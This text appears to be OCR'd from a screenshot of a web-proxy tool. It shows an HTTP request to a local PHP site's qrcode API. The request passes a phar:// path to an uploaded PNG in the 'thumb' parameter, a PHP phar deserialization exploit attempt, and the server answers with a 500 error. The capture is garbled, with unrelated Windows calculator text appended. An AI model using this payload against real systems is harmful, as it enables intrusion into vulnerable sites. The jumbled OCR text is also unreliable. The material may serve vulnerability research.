 请求
美化 Raw Hex MarkInfo \n
1 POST /index.php?s=api&c=api&m=qrcode&size=11111&text=1123&level=123&thumb=
phar://./uploadfile/member/000/00/00/11.png HTTP/1.1
2 Host: 127.0.0.1:8053
3 Content-Length: 0
4 Pragma: no-cache
5 Cache-Control: no-cache
6 sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
11 Origin: http://127.0.0.1:8053
12 Content-Type: application/x-www-form-urlencoded
13 Connection: keep-alive
14
15
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 04 Jan 2025 07:38:34 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=utf-
7 Content-Length: 36
8
9 此图片不是一张可用的图片
Search 0高亮
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =